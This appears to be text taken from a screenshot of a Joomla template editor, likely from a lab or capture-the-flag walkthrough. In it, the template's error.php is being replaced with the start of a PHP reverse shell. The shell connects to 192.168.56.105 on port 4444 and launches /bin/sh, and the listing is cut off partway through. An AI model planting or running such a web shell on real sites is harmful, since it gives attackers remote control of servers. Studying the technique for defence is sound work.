 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.56.105';  // CHANGE THIS 10.9.62.67
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }